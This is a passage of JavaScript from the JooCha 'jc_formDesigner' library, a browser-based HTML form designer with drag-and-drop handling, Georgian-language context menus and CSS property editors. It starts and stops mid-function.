	if(dragSrcEl && dragSrcEl!=undefined){
		dragSrcEl.classList.remove('dragElem');
		if (dragSrcEl != this) {
			this.parentNode.insertBefore(dragSrcEl,this);
		}
	}

  if(this.classList)this.classList.remove('dragOver');
  OnMouseUp(e);
  e.stopPropagation();
  return false;//formEventDisableEx(e);
}

function handleDragEnd(e) {
	e=e || window.event;	

	if(this.classList)this.classList.remove('dragOver');
	if(dragSrcEl && dragSrcEl!=undefined){
		dragSrcEl.classList.remove('dragElem');
		//delClass(window.document.body,"unselectable");
	}
  var clsList=["draggable"];
	for(var t=0;t<clsList.length;t++){
		var els=document.getElementsByClassName(clsList[t]);
		for(var i=0;i<els.length;i++){
		els[i].classList.remove('dragOver');
		}
	}  
  OnMouseUp(e);
  e.stopPropagation();
  return false;//formEventDisableEx(e);
}

function addDnDHandlers(elem,evs) {
  if(!evs)evs={};
  AddEventOnObject(elem,'dragstart', (evs.dragstart?evs.dragstart:handleDragStart), false);
  AddEventOnObject(elem,'dragenter', (evs.dragenter?evs.dragenter:handleDragEnter), false)
  AddEventOnObject(elem,'dragover', (evs.dragover?evs.dragover:handleDragOver), false);
  AddEventOnObject(elem,'dragleave', (evs.dragleave?evs.dragleave:handleDragLeave), false);
  AddEventOnObject(elem,'drop', (evs.drop?evs.drop:handleDrop), false);
  AddEventOnObject(elem,'dragend', (evs.dragend?evs.dragend:handleDragEnd), false);
  AddEventOnObject(elem,'resize', function(){_RESIZING_PROCESSING=true;}, false);
  
  AddEventOnObject(elem,'touchstart', (evs.touchstart?evs.touchstart:handleDragStart), false);
  AddEventOnObject(elem,'touchmove', (evs.touchmove?evs.touchmove:handleDragOver), false);
  AddEventOnObject(elem,'touchcancel', (evs.touchcancel?evs.touchcancel:handleDragEnd), false)  
  AddEventOnObject(elem,'touchend', (evs.touchend?evs.touchend:handleDragEnd), false);
  
}

/*-----------------*/

function initDropedObject(){
	var clsList=["drophere","movehere"];
	for(var t=0;t<clsList.length;t++){
		var els=document.getElementsByClassName(clsList[t]);
		for(var i=0;i<els.length;i++){
		AddEventOnObject(els[i],"drop",hereDrop,false);
		AddEventOnObject(els[i],"dragover",allowDrop,false);
		}
	}

	var clsList=["draggable"];
	for(var t=0;t<clsList.length;t++){
		var els=document.getElementsByClassName(clsList[t]);
		for(var i=0;i<els.length;i++){
		els[i].setAttribute("draggable","true");
		}
	}
}
AddEventOnObject(window,"load",initDropedObject,false);

/* jc_formDesigner.js */

/**
 * js_formDesigner - JavaScript JooCha Library
 *
 * HTML Form designer
 *
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */

 
var formDesignerCounter=0,formDesignDragDropCounter=0,formDesignEditTempoCounter=0;
var xFormDesigners=[];
var xFormDesignersById={};
//------------------------------------------
function jc_formDesigner(vObjectOrId,helperId){
var local=this;
var _DragSrcEl=null;

	if(vObjectOrId && vObjectOrId!=undefined && vObjectOrId!=null){
	var i;
		for(i=0;i<xFormDesigners.length;i++)if(xFormDesigners[i]){
			if(xFormDesigners[i].name==vObjectOrId)break;
		}
		if(i<xFormDesigners.length)formDesignerCounter=i;
		else formDesignerCounter++;
	}
	else formDesignerCounter++;

	this.SVGNS = "http://www.w3.org/2000/svg";
	this.xHTML="http://www.w3.org/1999/xhtml";
	this.svgAttributes={"xmlns":"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"};
	this.ActiveNS=this.xHTML;
	
	this.svgTagsParams={"rect":["width","height","x","y","rx","ry"],
					  "circle":["width","height","x","y","rx","ry","cx","cy","r"],
					  "ellipse":["width","height","x","y","rx","ry","cx","cy","r"],
					  "line":["width","height","x","y","x1","x2","y1","y2"],
					  "polyline":["width","height","x","y","points"],
					  "polygon":["width","height","x","y","points"],
					  "path":["width","height","x","y","points"],
					  "text":["width","height","x","y","rx","ry","cx","cy"],
					  "default":["width","height"]
					  };
					  
	this.ObjectCounter=formDesignerCounter;
	this.myObject=null;
	this.myObjectId="jc_formDesigner"+this.ObjectCounter;
	this.name=this.myObjectId;
	
	this.selectedObject=null;
	
	this.canvasId="";
	this.canvasElement="";
	this.ctx="";
	
	if(this.helperId)this.helperId=helperId;
	else this.helperId="xFormDesignersHelperId";
	
	this.parent=null;
	if(vObjectOrId!=null && vObjectOrId!=undefined){
	this.parent=vObjectOrId;
	if(typeof vObjectOrId !== "object")this.parent=document.getElementById(vObjectOrId);
	}
	
	this.ParentID=0;
	if(this.parent != null && this.parent != undefined){
		if(this.parent.id)
			this.ParentID=this.parent.id;
		else 
			this.ParentID=this.parent.id="xFormDesignerID"+this.ObjectCounter;	
	}
	
	this.storageItemName="storageFD_"+this.ParentID;
	this.layerBoxId="layerContainer_"+this.ParentID;
	this.formAsyncId="formAsyncContainer_"+this.ParentID;
	this.layerItemPrefix="layerItem"+this.ObjectCounter+"_";
	
	
	this.debug=0;
	this.callBack=null;
	this.onChange="";
	this.dataType="json";
	this.ChangeLogLines={};
	
	var xChange,vUrl,vCallBack,vDataType,vDef,vName;
	
	this.style={"width":200,"height":300};
	this.classWindow="";
	this.classRightMenu="";
	this.rightMenu=null;
	
	this.menuObjectFuncs=new Array();
	this.menuObjectFuncs.push({'for':'*','title':'ახალი-ობიექტი','attributes':[],'callback':'LI.onclick=function(){/*initvar*/;local.createObject(target);}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'*','tag':'hr'});
	this.menuObjectFuncs.push({'for':'body','title':'უკუ-სვლა','attributes':[],'callback':'LI.onclick=function(){window.history.back();}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'body','title':'წინ-სვლა','attributes':[],'callback':'LI.onclick=function(){window.history.forward();}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'body','title':'გადატვირთვა','attributes':[],'callback':'LI.onclick=function(){window.location.reload();}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'body','tag':'hr'});
	
	this.menuObjectFuncs.push({'for':'*','title':'მოძრაობა','attributes':[],'callback':'LI.onclick=function(){/*initvar*/;local.moveObject(target);}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'*','title':'ცვლილება','attributes':[],'callback':'LI.onclick=function(){/*initvar*/;local.editObject(target);}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'*','title':'ობიექტი შესახებ','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.aboutObject(target);}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'svg','tag':'hr'});
	this.menuObjectFuncs.push({'for':'svg','title':'SVG to Image','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.drawInlineSVG();}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'div','tag':'hr'});
	this.menuObjectFuncs.push({'for':'div','title':'Save as MVG','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.doInlineSave();}','filter':function(vPar){return true;}});	
	this.menuObjectFuncs.push({'for':'div','tag':'hr'});
	this.menuObjectFuncs.push({'for':'div','title':'Desk to Image','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.drawInlineDIV();}','filter':function(vPar){return true;}});	
	this.menuObjectFuncs.push({'for':'div','title':'Download MVG','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.doInlineSave(null,null,"mvg");}','filter':function(vPar){return true;}});	
	this.menuObjectFuncs.push({'for':'div','title':'Clear','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.doInlineClear();}','filter':function(vPar){return true;}});	
	if(this.helperId){
		this.menuObjectFuncs.push({'for':'*','tag':'hr'});
		this.menuObjectFuncs.push({'for':'*','title':'დახმარება','attributes':{'onclick':'{var o=document.getElementById("'+this.helperId+'");if(o)o.style.display="inline-block";}'},'filter':function(vPar){return true;}});
	}
	
	this.tagsDragAndDrop=["div","span","a","b","i","fieldset","form","table","tr","td","th","ul","li","ol"];
	this.lang={"width":"სიგანე","height":"სიმაღლე","min-width":"მინ-სიგანე","min-height":"მინ-სიმაღლე","max-width":"მაქს-სიგანე","max-height":"მაქს-სიმაღლე","left":"სწორება მარცხნივ","top":"სწორება ზემოთ","right":"სწორება მარჯვნივ","bottom":"სწორება ქვემოთ","position":"პოზიცია","display":"ეკრანიზება",
	"absolute":"აფსოლიტური","relative":"რელაციური - დაკავშირებული","static":"სტატიკური","fixed":"ფიქსირებული","inline":"შეძლებისდაგვარი","inline-block":"ბლოკისებური","block":"სრული ბლოკი","none":"არ არის","table":"ცხრილი","table-row":"სტრიქონი","table-cell":"სვეტი","flex":"სრული ფლექსი","inline-flex":"ხაზში ფლექსი",
						"border-left-color":"მარცხენა საზღვრის ფერი","border-left-style":"მარცხენა საზღვრის სტილი","border-left-width":"მარცხენა საზღვრის სისქე",
						"border-right-color":"მარჯვენა საზღვრის ფერი","border-right-style":"მარჯვენა საზღვრის სტილი","border-right-width":"მარჯვენა საზღვრის სისქე",
						"border-top-color":"ზედა საზღვრის ფერი","border-top-style":"ზედა საზღვრის სტილი","border-top-width":"ზედა საზღვრის სისქე",
						"border-bottom-color":"ქვედა საზღვრის ფერი","border-bottom-style":"ქვედა საზღვრის სტილი","border-bottom-width":"ქვედა საზღვრის სისქე",
						"border-radius":"წახნაგის სიგლუვე",
						"background-color":"ფონის ფერი",
						"background-image":"ფონის სურათი",
						"background-repeat":"ფონის განმეორება",
						"background-position":"ფონის პოზიცია",
						"background-size":"ფონის ზომები",
						"color":"ფონტის ფერი",
						"font-family":"ფონტი",
						"font-size":"ფონტის ზომა",
						"font-style":"ფონტის სტილი",
						"font-weight":"ფონტის სისქე",
						"text-decoration":"ტექხტის დეკორაცია",
						"text-align":"ჰორიზონტალური სწორება",
						"vertical-align":"ვერტიკალური სწორება"

	};
	this.T=function T(idx){if(!idx)return idx;idx=String(idx).toLowerCase();if(idx in local.lang)return local.lang[idx];return idx;}
	
	
	
	
	if(this.parent && this.parent!=window)
	{
		if(this.parent.getAttribute("data-debug"))this.debug=this.parent.getAttribute("data-debug");
		
		if(!xChange)
		if(this.parent.getAttribute("data-onchange"))xChange=this.parent.getAttribute("data-onchange");

		if(!vUrl)
		if(this.parent.getAttribute("data-url"))vUrl=this.parent.getAttribute("data-url");
		
		if(!vCallBack)
		if(this.parent.getAttribute("data-callback"))vCallBack=this.parent.getAttribute("data-callback");
				
		if(!vDataType)
		if(this.parent.getAttribute("data-type"))vDataType=this.parent.getAttribute("data-type");
		
		if(!vDef)
		if(this.parent.getAttribute("value"))vDef=this.parent.getAttribute("value");
		if(!vDef)
		if(this.parent.getAttribute("data-value"))vDef=this.parent.getAttribute("data-value");
		
		if(!vName)
		if(this.parent.getAttribute("name"))vName=this.parent.getAttribute("name");
		if(!vName)
		if(this.parent.getAttribute("data-name"))vName=this.parent.getAttribute("data-name");
	
		if(this.parent.getAttribute("data-class-window"))this.classWindow=this.parent.getAttribute("data-class-window");
		if(this.parent.getAttribute("data-class-rightmenu"))this.classRightMenu=this.parent.getAttribute("data-class-rightmenu");
		
		if(this.parent.getAttribute("data-storageItemName"))this.storageItemName=this.parent.getAttribute("data-storageItemName");
		
		if(this.parent.getAttribute("data-canvasid")){
			this.canvasId=this.parent.getAttribute("data-canvasid");
			this.canvasElement=document.getElementById(this.canvasId);
			this.ctx = this.canvasElement.getContext("2d");
		}
		
		
	
		if(!vName)vName=this.myObjectId;
		this.name=vName;
		if(!this.name)this.name=this.ParentID;
		this.value=vDef;
		this.onChange=xChange;
		
		xFormDesigners[this.ObjectCounter]=this;
		if(this.name)xFormDesignersById[this.name]=this;
	}else
	if(this.parent==window)
	{
		xFormDesigners[this.ObjectCounter]=this;
		if(this.name)xFormDesignersById[this.name]=this;
	}

this.formAsyncPurpose=document.getElementById(local.formAsyncId);
if(!this.formAsyncPurpose || this.formAsyncPurpose==null || this.formAsyncPurpose==undefined){
	this.formAsyncPurpose=document.createElement("form");
	/*პანელის განთავსება*/
	this.formAsyncPurpose.id=local.formAsyncId;
	this.formAsyncPurpose.className="formAsync";
	this.formAsyncPurpose.setAttribute("METHOD","POST");
	this.formAsyncPurpose.setAttribute("Action","?phpParam=content_downloader&utf8=y");
}



this.toolBox=document.getElementById("formDesignerToolBox");
if(!this.toolBox || this.toolBox==null || this.toolBox==undefined){
	this.toolBox=document.createElement("div");
	this.statusBar=document.createElement("div");
	this.toolBox.appendChild(this.statusBar);
	/*პანელის განთავსება*/
	this.toolBox.id="formDesignerToolBox";
	this.toolBox.className="toolBox";
	this.statusBar="formDesignerStatusBar";
	this.statusBar.className="statusBar";
}
this.layerBox=document.getElementById(local.layerBoxId);
if(!this.layerBox || this.layerBox==null || this.layerBox==undefined){
	this.layerBox=document.createElement("UL");
	/*პანელის განთავსება*/
	this.layerBox.id=local.layerBoxId;
	this.layerBox.className="layerBox drophere";
	
	AddEventOnObject(this.layerBox,"drop",local.handleDrop);
	AddEventOnObject(this.layerBox,"dragover",function(ev){
		ev=ev || window.event;
		ev.preventDefault();
		//console.log(dataTransfer.items);
	});
	
	AddEventOnObject(this.layerBox,"click",function(ev){
		var e=ev || window.event;
		if(this.getAttribute("data-show")!="hidden")
			this.setAttribute("data-show","hidden");
		else
			this.removeAttribute("data-show","hidden");		
	});
	

}


if(this.parent != null && this.parent != undefined){
	if(this.parent==window){
		document.body.appendChild(this.toolBox);
		document.body.appendChild(this.layerBox);
	}else{
		if(this.parent.parentElement){
			try{
			this.parent.parentElement.insertBefore(this.parent,this.toolBox);
			this.parent.parentElement.insertBefore(this.parent,this.layerBox);
			}catch(e){
				document.body.appendChild(this.toolBox);
				document.body.appendChild(this.layerBox);
			}
		
		}else{
			//this.parent.appendChild(this.toolBox);
			//this.parent.appendChild(this.layerBox);
			document.body.appendChild(this.toolBox);
			document.body.appendChild(this.layerBox);
			
		}
	}
}


this.init=function init(){
local.drawWindow();
/*ფორმის ინიციალიზაცია და ევენტების მიბმა*/
//AddEventOnObject(local.parent,"mousemove",local.onMouseMove);

//AddEventOnObject(local.parent,"dragstart",local.onMouseDragStart);
//AddEventOnObject(local.parent,"dragenter",local.onMouseDragEnter);
//AddEventOnObject(local.parent,"dragleave",local.onMouseDragLeave);
AddEventOnObject(local.parent,"dragover",local.onMouseDragOver);
AddEventOnObject(local.parent,"drop",local.onMouseDrop);
//AddEventOnObject(local.parent,"drag",local.onMouseDrag);
AddEventOnObject(local.parent,"mousedown",function(e){
		if (e == null)e = window.event;
		var target = e.target != null ? e.target : e.srcElement;
		var bl=RegExp(/^(\s*|.*\s+)(default)(\s+.*|\s*)$/gi).test(getClassName(target));
		if(bl)local.moveObject(target);
	});


AddEventByString(window,"click","xFormDesignersById['"+local.name+"'].onMouseMenu(event)");
AddEventOnObject(local.parent,"mouseup",local.onMouseMenu);


}

this.onMouseMove=function onMouseMove(e){
/*ელემენტზე მაუსის გაჩერებისას, უნდა გამოჩნდეს რომელ ობიექტზე დგას, კლასი რა აქვს და რედაქტირების შესაზლებლობა*/
}

this.onMouseDragStart=function onMouseDragStart(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;

	handleDragStart(ev);
	if(_dragElement =="object")local._DragSrcEl=_dragElement;else local._DragSrcEl=target;
console.log(local._DragSrcEl);	
/*ელემენტზე მაუსით ჩაჭიდვისას ობიექტი უნდა გადაიქცეს მამოძრავებელად და დაიწყოს მოძრაობა, ხოლო მაუსი სადაც გაჩერდება იმ წერტილად მოხდეს ჩავარდნა*/
	if(!ev.target.id){ev.target.id="formDesignDragDrop"+(formDesignDragDropCounter+1);formDesignDragDropCounter++;}
	ev.dataTransfer.setData("dragIdFormDesigner", ev.target.id);
}

this.onMouseDragEnter=function onMouseDragEnter(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;

/*drop--ის დროს როდესაც დავიწყებთ ობიექტზე მოძრაობისთვის*/
//console.log("Drag Enter: "+ev);
}
this.onMouseDragLeave=function onMouseDragLeave(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;
	var tag=String(target.tagName || target.nodeName).toLowerCase();

	if(local.tagsDragAndDrop.indexOf(tag)>=0)delClass(target,"onDragAndDrops");
	ev.dataTransfer.setData("dragIdFormDesigner", "");
/*drop--ის დროს როდესაც გადავატარებთ ობიექტს და გაცდება მის არეალს*/
//console.log("Drag Leave: "+ev);
	//ev.preventDefault();
}
this.onMouseDragOver=function onMouseDragOver(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;
	var tag=String(target.tagName || target.nodeName).toLowerCase();

	if(local.tagsDragAndDrop.indexOf(tag)>=0)addClass(target,"onDragAndDrops");
	
	OnMouseMove(ev);
/*drop--ის დროს როდესაც გადავატარებთ ობიექტს*/
//if(target.className)console.log("Drag Over: "+target.className);
	ev.preventDefault();
}

this.onMouseDrop=function onMouseDrop(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;
	var tag=String(target.tagName || target.nodeName).toLowerCase();
/*drop--ის დროს როდესაც ხელს აუშვებთ და ჩავაგდებთ*/
    var data = ev.dataTransfer.getData("dragIdFormDesigner");
	vGev=ev;
	var lx=vGev.layerX;
	var ly=vGev.layerX;

    if(document.getElementById(data))
	if(target.tagName)
	if(local.tagsDragAndDrop.indexOf(tag)>=0)
	{
		var obj=document.getElementById(data)
		try{
			//target.appendChild(obj);
			//local.stopObject(obj);
			//ev.preventDefault();
		}catch(e){console.log(e);}
	}
}

this.onMouseDrag=function onMouseDrag(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;
/*ელემენტზე მაუსით ჩაჭიდვისას ობიექტი უნდა გადაიქცეს მამოძრავებელად და დაიწყოს მოძრაობა, ხოლო მაუსი სადაც გაჩერდება იმ წერტილად მოხდეს ჩავარდნა*/
}

this.unselect=function unselect(){
	var els;
	try{els=local.parent.getElementsByClassName("choose");for(var ob1=0;ob1<els.length;ob1++){delClass(els[ob1],"choose");}}catch(e){};
	try{els=local.layerBox.getElementsByClassName("choose");for(var ob1=0;ob1<els.length;ob1++){delClass(els[ob1],"choose");}}catch(e){};
}

this.changeObjectId=function changeObjectId(o,n){
    var nwo=document.getElementById(n);
	if(nwo)return false;
	
	try{
	var owo=document.getElementById(o);
	owo.id=n;
	}catch(e){console.log(e);}
	
	try{
	var lyr=document.getElementById(local.layerItemPrefix+o);
	lyr.getElementsByTagName("A")[0].innerHTML=n;
	lyr.id=local.layerItemPrefix+n;
	lyr.setAttribute('data-handle-id',n);
	lyr.setAttribute('data-layer-id',lyr.id);
	}catch(e){console.log(e);}
	
	return true;
	
}

this.onMouseMenu=function onMouseMenu(event){
	var e=window.event || event;
	var target=e.target || e.srcElement;
	var button="";
	var els,ob1;
	
	var tso=target;
	while(tso && tso.getAttribute("data-mark")!="standard"){
		tso=tso.parentElement;
	}
		
	
/*მაუსის მარჯვენა ღილაკზე დაწკაპუნებისას მენიუს ჩამოშლა, რომლის ფუნქციონალი განისაზღვრება მასივით menuObjectFuncs*/  
	if (e.which == null){button = e.button;	} else {button = e.which;};//1 - left, 3 - right, 4 - middle

	if(button==3){
		var t=target;while(t && t!=local.parent){t=t.parentElement;}
		if(t!=local.parent)return;
		if(tso)local.drawMenu(tso);
		else local.drawMenu(target);
		if(e.preventDefault != undefined)e.preventDefault();
		if(e.stopPropagation != undefined)e.stopPropagation();	
	}else 
	if(button==1){
		local.closeMenu();
		
		if(tso){
			local.unselect();
			addClass(tso,"choose");
			if(tso.id.indexOf(local.layerItemPrefix)==0){
				try{addClass(document.getElementById(tso.id.substr(local.layerItemPrefix.length)),"choose");}catch(e){};
			}else
				try{addClass(document.getElementById(local.layerItemPrefix+tso.id),"choose");}catch(e){};
		}else {
			//if(e.preventDefault != undefined)e.preventDefault();
			//if(e.stopPropagation != undefined)e.stopPropagation();	
			return;
		}
	}else {
			local.unselect();
	}
}	
//----------------------------------------------------------------
this.drawMenu=function drawMenu(target){
	if(!local.rightMenuId)local.rightMenuId="formDesignerRightMenu";
	
	if(!document.getElementById(local.rightMenuId)){
		local.rightMenu=document.createElement("div");
		local.rightMenu.id=local.rightMenuId;
		local.rightMenu.className=local.rightMenuId+" "+local.classRightMenu+" rightMenu";
		if(local.parent.parentElement)
			local.parent.parentElement.insertBefore(local.rightMenu,local.parent);
		else
			document.body.appendChild(local.rightMenu);
	}else{
		local.rightMenu=document.getElementById(local.rightMenuId);
	}
	local.rightMenu.style.zIndex=20001;
	
	var UL=document.createElement("ul");
	for(var i=0;i<local.menuObjectFuncs.length;i++)
	if((!("for" in local.menuObjectFuncs[i])) || (local.menuObjectFuncs[i]["for"]=="*") || (local.menuObjectFuncs[i]["for"].toLowerCase()==target.tagName.toLowerCase()))
	{
		var LI;
		if("tag" in local.menuObjectFuncs[i])
			LI=document.createElement(local.menuObjectFuncs[i]["tag"]);
		else 
			LI=document.createElement("li");
		
		if("title" in local.menuObjectFuncs[i])LI.innerHTML=local.menuObjectFuncs[i]["title"];
		
		if("attributes" in local.menuObjectFuncs[i])
		{
			var attributes=local.menuObjectFuncs[i]["attributes"];
			if(typeof(attributes) == "object")for(var ky in attributes)LI.setAttribute(ky,attributes[ky]);
		}
		
		if("callback" in local.menuObjectFuncs[i])
		{
			var vCallBack=local.menuObjectFuncs[i]["callback"];
			var item=local.menuObjectFuncs[i];
			//console.log(vCallBack);
			if(vCallBack){
				vCallBack.replace("/*initvar*/",'var local,target;try{local=new jc_formDesigner("'+local.name+'");target=document.getElementById("'+target.id+'");while(target && target!=local.parent){target=target.parentElement;};}catch(e){console.log("formDesigner callback menu:"+e);}');
				eval(vCallBack);
			}
		}
		
		UL.appendChild(LI);
	}
	local.rightMenu.innerHTML="";
	local.rightMenu.appendChild(UL);
	local.rightMenu.style.display="inline-block";
	//console.log((MouseX-local.style["width"]-5)+" X "+local.style["width"]+"px");
	var lpos=(MouseX-local.style["width"]-5);
	var topy=MouseY+5;
	if(local.style["height"]<window.screen.availHeight)
		if((topy+local.style["height"])>window.screen.availHeight){
			topy=window.screen.availHeight-local.style["height"]-50;
		}
	
	local.rightMenu.style.left=(lpos>0?lpos:0)+"px";
	local.rightMenu.style.width=local.style["width"]+"px";
	local.rightMenu.style.top=topy+"px";
	local.rightMenu.style.height=local.style["height"]+"px";
	var sts=["border","padding","margin","background"];
	for(var k in sts)if(sts[k] in local.style)local.rightMenu.style[sts[k]]=local.style[sts[k]];
	
	if(target)
	{
		//console.log("target: "+(gt=target));
	}

}

//-------------------------------------------------
this.drawWindow=function drawWindow(){
	if(!local.WindowId)local.WindowId="formDesignerWindow";
	
	if(!document.getElementById(local.WindowId)){
		local.Window=document.createElement("div");
		local.Window.id=local.WindowId;
		local.Window.className=local.WindowId+" popupWindow "+local.classWindow+" drag";
		local.Window.style.zIndex=30001;
		
		local.wHead=document.createElement("div");
		local.wHead.className="wHead";
		
		local.wBody=document.createElement("div");
		local.wBody.className="wBody stopdrag";
		local.wBody.style=local.wBody.style.clientHeight;
		
		
		local.wTitle=document.createElement("div");
		local.wTitle.className="wTitle";
		
		local.wMinz=document.createElement("div");
		local.wMinz.className="wMinz";
		local.wMinz.innerHTML="[-]";
	

		local.wClose=document.createElement("div");
		local.wClose.className="wClose";
		local.wClose.innerHTML="X";
		
		//local.wClose.onclick=function(){document.getElementById(local.WindowId).style.display="none";};
		AddEventByString(local.wClose,"click",'document.getElementById("'+local.WindowId+'").style.display="none";');
		AddEventByString(local.wMinz,"click",'{var vl="400px !important";var ob=document.getElementById("'+local.WindowId+'");if(ob.style.width.toLowerCase()!=vl.toLowerCase())ob.style.width=vl;}else ob.style.width="";');
		
		
		local.wHead.appendChild(local.wTitle);
		//local.wHead.appendChild(local.wMinz);
		local.wHead.appendChild(local.wClose);
		local.Window.appendChild(local.wHead);
		local.Window.appendChild(local.wBody);
		
		document.body.appendChild(local.Window);
		
		
	}else{
		local.Window=document.getElementById(local.WindowId);
	}

}

//-------------------------------------------------
this.aboutObject=function aboutObject(o){
	var bHtml="";
	local.drawWindow();
	
	bHtml+="<div class='attributesBlock'>";
	if(o.id)bHtml+="<div><b>Id:</b><span>"+o.id+"</span></div>";
	if(o.className)bHtml+="<div><b>Id:</b><span>"+o.className+"</span></div>";
	bHtml+="<hr>";
	for(var i=0;i<o.attributes.length;i++)
	{
		bHtml+="<div><b>"+o.attributes[i].name+":</b><input value='"+o.attributes[i].value+"'></div>";
	}
	bHtml+="<hr>";
	
	
	var computedStyle;
	if (window.getComputedStyle) {
		computedStyle = getComputedStyle(o, null);
	} else {
		computedStyle = o.currentStyle
	}
	
	var st=o.style;
	for(var x in st)
	if((x != "cssText")&&(x != "all")&&(typeof(x)=="string"))
	{
		bHtml+="<div><b>"+x+":&nbsp;</b><span class='editable' contenteditable='true' >"+computedStyle[x]+"</span></div>";
	}
	
	bHtml+="</div>";
	local.wBody.innerHTML=bHtml;
	local.Window.style.display="inline-block";
}
//-------------------------------------------------
this.addChangeLog=function addChangeLog(str)
{
	var cid=local.WindowId+"ChangeLogId";
	var cobj=document.getElementById(cid);
	if(cobj)
	{
		cobj.innerHTML+=";\r\n"+str;
	}

}
//-------------------------------------------------
this.cssToJsName=function cssToJsName(nm)
{
	var ns=nm.split("-");
	var ret=ns[0];
	for(var i=1;i<ns.length;i++)
		ret+=String(ns[i][0]).toUpperCase()+String(ns[i]).substr(1);
		
	return ret;
}
//-------------------------------------------------
this.addChangeByInputEvent=function addChangeByInputEvent(obid,par,isAttr)
{
	var str='';
	if(isAttr=='changeid'){
		str='try{local.changeObjectId("'+obid+'","'+par.value+'");}catch(e){console.log("'+obid+'"+": "+"'+par.name+'"+"="+"'+par.value+'"+" "+e);};';
	}
	else
	if(isAttr){
		str='try{document.getElementById("'+obid+'").setAttribute("'+(par.name)+'","'+par.value+'");}catch(e){console.log("'+obid+'"+": "+"'+par.name+'"+"="+"'+par.value+'"+" "+e);};';
	}else{
		str='try{document.getElementById("'+obid+'").style.'+local.cssToJsName(par.name)+'="'+par.value+'";}catch(e){console.log(e);};';
	}
	if(!local.ChangeLogLines)local.ChangeLogLines={};
	if(par.name)local.ChangeLogLines[par.name]=str;
	//console.log(local.ChangeLogLines);
	local.addChangeLog(str);
}
//-------------------------------------------------
this.refreshChangeLog=function refreshChangeLog()
{
	var cid=local.WindowId+"ChangeLogId";
	var cobj=document.getElementById(cid);
	if(cobj && local.ChangeLogLines)
	{
		cobj.innerHTML="";
		for(var k in local.ChangeLogLines)
		{
			cobj.innerHTML+=local.ChangeLogLines[k]+";\r\n";
		}
	}
	
}
//-------------------------------------------------
this.saveEditedForm=function saveEditedForm()
{
	EditPanelSync();
	local.selectedObject.innerHTML=local.contentEditor.Value();
	if(local.selectedObject.tagName.toLowerCase()!=local.tagListHtml.value.toLowerCase())
		if(local.selectedObject.id){
			var svd=local;
			local.parent=changeTag(document.getElementById(local.selectedObject.id),local.tagListHtml.value);
			//console.log(local.selectedObject.id+"==="+local.parent.id);
			if(local.selectedObject.id==local.parent.id){
				local=new jc_formDesigner(local.parent.id,local.helperId);
				local.copyVariables(svd);
			}
		}

	if(local.ChangeLogLines)for(var t in local.ChangeLogLines)eval(local.ChangeLogLines[t]);
	document.getElementById(local.WindowId).style.display="none";
}
//-------------------------------------------------
this.generateNewId=function generateNewId(){
	var nid,nob="start";
	while(nob){
		nid="formDesignEditTempo"+(formDesignEditTempoCounter++);
		nob=document.getElementById(nid);
	}
	return nid;
}
//-------------------------------------------------
this.editObject=function editObject(o){
	var bHtml="";
	local.drawWindow();
	local.wBody.innerHTML="";
	local.wTitle.innerHTML="";
	
	if(!o.id)o.id=local.generateNewId();
	local.selectedObject=o;
	
	local.oTextAreaId=local.WindowId+"_textarea";
	if(!(local.oTextArea=document.getElementById(local.oTextAreaId))){	
		local.oTextArea=document.createElement("textarea");
		local.oTextArea.id=local.oTextAreaId;
	};
	local.oTextArea.value=o.innerHTML;
	//console.log(local.oTextArea.value);
	
	var computedStyle;
	if (window.getComputedStyle) {
		computedStyle = getComputedStyle(o, null);
	} else {
		computedStyle = o.currentStyle;
	}	
	
	var bFuncs=document.createElement("div");
	bFuncs.className="blockFunction";
	
	var bSave=document.createElement("div");
	bSave.className="button";
	bSave.innerHTML="Save";
	AddEventOnObject(bSave,"click",local.saveEditedForm);
	
	var bCancel=document.createElement("div");
	bCancel.className="button";
	bCancel.innerHTML="Cancel";
	AddEventByString(bCancel,"click",'document.getElementById("'+local.WindowId+'").style.display="none";');
	
	bFuncs.appendChild(bSave);
	bFuncs.appendChild(bCancel);
	local.wTitle.appendChild(bFuncs);
	
	var prametersGroups=[];
	
	if(["rect","circle","ellipse","line","polyline","polygon","path","text"].indexOf(o.tagName.toLowerCase())>=0){
		prametersGroups=[
		{"name":"Layout and Position",
		"attributes":local.svgTagsParams[o.tagName.toLowerCase()]
		},
		{"name":"Background",
		"attributes":[		"background-color",
							"background-image",
							"background-repeat",
							"background-attachment",
							"background-position",
							"background-size",
							"background-origin",
							"background-clip"
						],
		"styleParamValues":{
			"background-color":{"type":"color"},
			"background-repeat":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","no-repeat","repeat-x","repeat-y"]}
			}
		}		
		];
		

	}else
	{
		prametersGroups=[
		{"name":"Layout and Position",
		"styleParams":["width","height","min-width","min-height","max-width","max-height","left","top","right","bottom","position","display","overflow","box-sizing"],
		"styleParamValues":{
			"position":{"type":"select","data":["absolute","relative","static","fixed"]},
			"display":{"type":"select","data":["inline","inline-block","block","none","table","table-row","table-cell","flex","inline-flex"]},
			"overflow":{"type":"select","data":["auto","hidden","visible","scroll","unset","inherit","initial"]},
			"box-sizing":{"type":"select","data":["border-box","content-box","unset","inherit","initial"]}
			}
